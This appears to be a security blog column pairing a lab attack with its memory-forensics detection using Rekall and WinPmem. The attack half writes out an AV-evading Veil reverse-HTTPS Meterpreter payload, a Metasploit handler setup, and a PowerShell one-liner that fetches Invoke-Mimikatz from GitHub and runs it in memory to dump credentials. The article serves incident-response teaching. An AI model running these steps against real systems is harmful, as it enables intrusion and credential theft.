Any Python-enable system if running from source
There is a standalone exe with all dependencies met, available for Windows
This month represents our annual infosec tools edition, and I’ve got a full scenario queued up for you. We’re running with a vignette based in absolute reality. When your organizations are attacked (you already have been) and a compromise occurs (assume it will) it may well follow a script (pun intended) something like this. The most important lesson to be learned here is how to assess attacks of this nature, recognizing that little or none of the following activity will occur on the file system, instead running in memory. When we covered Volatility in September 2011 we invited readers to embrace memory analysis as an absolutely critical capability for incident responders and forensic analysts. This month, in a similar vein, we’ll explore Rekall. The project’s point man, Michael Cohen branched Volatility, aka the scudette branch, in December 2011, as a Technology Preview. In December 2013, it was completely forked and became Rekall to allow inclusion in
GRR as well as methods for memory acquisition, and to advance the state of the art in
memory analysis. The 2
nd of April, 2015, saw the release of Rekall 1.3.1
Dammastock, named for Dammastock Mountain in the Swiss Alps. An update release to 1.3.2 was posted to Github 26 APR 2015.
Michael provided personal insight into his process and philosophy, which I’ll share verbatim in part here:
“For me memory analysis is such an exciting field. As a field it is wedged between so many other disciplines – such as reverse engineering, operating systems, data structures and algorithms. Rekall as a framework requires expertise in all these fields and more. It is exciting for me to put memory analysis to use in new ways. When we first started experimenting with live analysis I was surprised how reliable and stable this was. No need to take and manage large memory images all the time. The best part was that we could just run remote analysis for triage using a tool like GRR – so now we could run the analysis not on one machine at the time but several thousand at a time! Then, when we added virtual machine introspection support we could run memory analysis on the VM guest from outside without any special support in the hypervisor – and it just worked!”
While we won’t cover GRR here, recognize that the ability to conduct live memory analysis across thousands of machines, physical or virtual, without impacting stability on target systems is a massive boon for datacenter and cloud operators.
We start with the assertion that the red team’s attack graph is the blue team’s kill chain.
Per Captain Obvious:
The better defenders (blue team) understand attacker methods (red team) the more able they are to defend against them. Conversely, red teamers who are aware of blue team detection and analysis tactics, the more readily they can evade them.
As we peel back this scenario, we’ll explore both sides of the fight; I’ll walk you through the entire process including attack and detection. I’ll evade and exfiltrate, then detect and define.
As you might imagine the attack starts with a targeted phishing attack. We won’t linger here, you’ve all seen the like. The key take away for red and blue, the more enticing the lure, the more numerous the bites. Surveys promising rewards are particularly successful, everyone wants to “win” something, and sadly, many are willing to click and execute payloads to achieve their goal. These folks are the red team’s best friend and the blue team’s bane. Once the payload is delivered and executed for an initial foothold, the focus moves to escalation of privilege if necessary and acquisition of artifacts for pivoting and exploration of key terrain. With the right artifacts (credentials, hashes), causing effect becomes trivial, and often leads to total compromise. For this exercise, we’ll assume we’ve compromised a user who is running their system with administrative privileges, which sadly remains all too common. With some great PowerShell and the omniscient and almighty Mimikatz, the victim’s network can be your playground. I’ll show you how.
Keep in mind, I’m going into some detail here regarding attack methods so we can then play them back from the defender’s perspective with Rekall, WinPmem, and VolDiff.
All good phishing attacks need a great payload, and one of the best ways to ensure you deliver one is Christopher Truncer’s (
@ChrisTruncer)
Veil-Evasion, part of the Veil-Framework. The most important aspect of Veil use is creating payload that evade antimalware detection. This limits attack awareness for the monitoring and incident response teams as no initial alerts are generated. While the payload does land on the victim’s file system, it’s not likely to end up quarantined or deleted, happily delivering its expected functionality.
I installed Veil-Evasion on my Kali VM easily:
2)
cd /usr/share/veil-evasion/setup
3) ./setup.sh
Thereafter, to run Veil you need only execute veil-evasion.
Veil includes 35 payloads at present, choose list to review them.
I chose 17) powershell/meterpreter/rev_https as seen in Figure 1.
 |
| Figure 1 – Veil payload options |
I ran set LHOST 192.168.177.130 for my Kali server acting as the payload handler, followed by info to confirm, and generate to create the payload. I named the payload toolsmith, which Veil saved as toolsmith.bat. If you happened to view the .bat file in a text editor you’d see nothing other than what appears to be a reasonably innocuous PowerShell script with a large Base64 string. Many a responder would potentially roll right past the file as part of normal PowerShell administration. In a real-world penetration test, this would be the payload delivered via spear phishing, ideally to personnel known to have privileged access to key terrain.
This step assumes our victim has executed our payload in a time period of our choosing. Obviously set up your handlers before sending your phishing mail. I will not discuss persistence here for brevity’s sake but imagine that an attacker will take steps to ensure continued access. Read Fishnet Security’s
How-To: Post-ExPersistence Scripting with PowerSploit & Veil as a great primer on these methods.
Again, on my Kali system I set up a handler for the shell access created by the Veil payload.
1)
cd /opt/metasploit/app/
3)
use exploit/multi/handler
4)
set payload windows/meterpreter/reverse_https
5)
set lhost 192.168.177.130
7)
set exitonsession false
8) run exploit –j
At this point backreturns you to the root msf >prompt.
When the victim executes toolsmith.bat, the handler reacts with a Meterpreter session as seen in Figure 2.
 |
| Figure 2 – Victim Meterpreter session |
Use sessions –lto list sessions available, use sessions -i 2 to use the session seen in Figure 2.
I know have an interactive shell with the victim system and have some options. As I’m trying to exemplify running almost entirely in victim memory, I opted to not to copy additional scripts to the victim, but if I did so it would be another PowerShell script to make use of Joe Bialek’s (
@JosephBialek)
Invoke-Mimikatz, which leverages Benjamin Delpy’s (
@gentilkiwi) Mimikatz. Instead I pulled down Joe’s script directly from Github and ran it directly in memory, no file system attributes.
From the MSF console, I first ran
spool /root/meterpreter_output.txt.
Then via the Meterpreter session, I executed the following.
1) getsystem (if the user is running as admin you’ll see “got system”)
2) shell
3) powershell.exe “iex (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1’);Invoke-Mimikatz -DumpCreds”
A brief explanation here. The shell command spawns a command prompt on the victim system, getsystem ensures that you’re running as local system (NT AUTHORITYSYSTEM) which is important when you’re using Joe’s script to leverage Mimikatz 2.0 along with Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. Again our goal here is to conduct activity such as dumping credentials without ever writing the Mimikatz binary to the victim file system. Our last line does so in an even craftier manner. To prevent the need to write out put to the victim file system I used the spool command to write all content back to a text file on my Kali system. I used PowerShell’s ability to read in Joe’s script directly from Github into memory and poach credentials accordingly. Back on my Kali system a review of /root/meterpreter_output.txt confirms the win. Figure 3 displays the results.
 |
| Figure 3 – Invoke-Mimikatz for the win! |
If I had pivoted from this system and moved to a heavily used system such as a terminal server or an Exchange server, I may have acquired domain admin credentials as well. I’d certainly have acquired local admin credentials, and no one ever uses the same local admin credentials across multiple systems, right? 😉
Remember, all this, with the exception of a fairly innocent looking initial payload, toolsmith.bat, took place in memory. How do we spot such behavior and defend against it? Time for Rekall and WinPmem, because they “can remember it for you wholesale!”
Installing Rekall on Windows is as easy as grabbing the installer from Github, 1.3.2 as this is written.
On x64 systems it will install to C:Program FilesRekall, you can add this to your PATH so you can run Rekall from anywhere.
WinPmem 1.6.2 is the current stable version and WinPmem 2.0 Alpha is the development release. Both are included on the project Github site. Having an imager embedded with the project is a major benefit, and it’s developed against with a passion.
Running WinPmem for live response is as simple as
winpmem.exe –l to load the driver so you launch Rekall to mount the winpmem device with
rekal -f \.pmem (this cannot be changed) for live memory analysis.
There are a few ways to go about using Rekall. You can take a full memory image, locally with WinPmem, or remotely with GRR, and bring the image back to your analysis workstation. You can also interact with memory on the victim system in real-time live response, which is what differentiates Rekall from Volatility. On the Windows 7 x64 system I compromised with the attack described above I first ran
winpmem_1.6.2.exe compromised.raw and shipped the 4GB memory image to my workstation. You can simply run rekal which will drop you into the interactive shell. As an example I ran,
rekal –f D:forensicsmemoryImagestoolsmithcompromised.raw, then from the shell ran various plugins. Alternatively I could have run
rekal –f D:forensicsmemoryImagestoolsmithcompromised.raw netstat at a standard command prompt for the same results. The interactive shell is the “most powerful and flexible interface” most importantly because it allows session management and storage specific to an
image analysis.
From the interactive shell I started with the netstat plugin, as I always do. Might as well see who it talking to who, yes? We’re treated to the instant results seen in Figure 4.
 |
| Figure 4 – Rekall netstat plugin shows PowerShell with connections |
Yep, sure enough we see a connection to our above mention attacker at 192.168.177.130, the “owner” is attributed to powershell.exe and the PIDs are 1284 and 2396.
With the pstree plugin we can determine the parent PIDs (PPID) for the PowerShell processes. What’s odd here from a defender’s perspective is that each PowerShell process seen in the pstree (Figure 5) is spawned from cmd.exe. While not at all conclusive, it is at least intriguing.
 |
| Figure 5 – Rekall pstree plugin shows powershell.exe PPIDs |
Suspicious Indicator #3
I used malfind to find hidden or injected code/DLLs and dump the results to a directory I was scanning with an AV engine. With malfind pid=1284, dump_dir=”/tmp/” I received feedback on PID 1284 (repeated for 2396), with indications specific to Trojan:Win32/Swrort.A. From the MMPC write-up: “Trojan:Win32/Swrort.A is a detection for files that try to connect to a remote server. Once connected, an attacker can perform malicious routines such as downloading other files. They can be installed from a malicious site or used as payloads of exploit files. Once executed, Trojan:Win32/Swrort.A may connect to a remote server using different port numbers.” Hmm, sound familiar from the attack scenario above? 😉 Note that the
netstat plugin found that powershell.exe was connecting via 8443 (a “different” port number).
To close the loop on this analysis, I used
memdump for a few key reasons. This plugin dumps all addressable memory in a process, enumerates the process page tables and writes them out into an external file, creates an index file useful for finding the related virtual
address. I did so with
memdump pid=2396, dump_dir=”/tmp/”, ditto for PID 1284. You can use the .dmp output to scan for malware signatures or other patterns. One such method is strings keyword searches. Given that we are responding to what we can reasonably assert is an attack via PowerShell a keyword-based string search is definitely in order. I used my favorite context-driven strings tool and searched for
invokeagainst
powershell.exe_2396.dmp. The results paid immediate dividends, I’ve combined to critical matches in
Figure 6.
 |
| Figure 6 – Strings results for keyword search from memdump output |
Suspicions confirmed, this box be owned, aargh!
The strings results on the left show the initial execution of the PowerShell payload, most notably including the Hidden attribute and the Bypass execution policy followed by a slew of Base64 that is the powershell/meterpreter/rev_https payload. The strings results on the left show when Invoke-Mimikatz.ps1 was actually executed.
Four quick steps with Rekall and we’ve, in essence, reversed the steps described in the attack phase.
Remember too, we could just as easily have conducted these same step on a live victim system with the same plugins via the following:
rekal -f \.pmem malfind pid=1284, dump_dir=”/tmp/”
rekal -f \.pmem memdump pid=2396, dump_dir=”/tmp/”
In Conclusion
In celebration of the annual infosec tools addition, we’ve definitely gone a bit hog wild, but because it has been for me, I have to imagine you’ll find this level of process and detail useful. Michael and team have done wonderful work with Rekall and WinPmem. I’d love to hear your feedback on your usage, particularly with regard to close, cooperative efforts between your red and blue teams. If you’re not yet using these tools yet, you should be, and I recommend a long, hard look at GRR as well. I’d also like to give more credit where it’s due. In addition to Michael Cohen, other tools and tactics here were developed and shared by people who deserve recognition. They include Microsoft’s Mike Fanning, root9b’s Travis Lee (
@eelsivart), and Laconicly’s Billy Rios (
@xssniper). Thank you for everything, gentlemen.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or
@holisticinfosec).
Cheers…until next month.
Michael Cohen, Rekall/GRR developer and project lead (
@scudette)
Continue reading toolsmith: Attack & Detection: Hunting in-memory adversaries with Rekall and WinPmem→


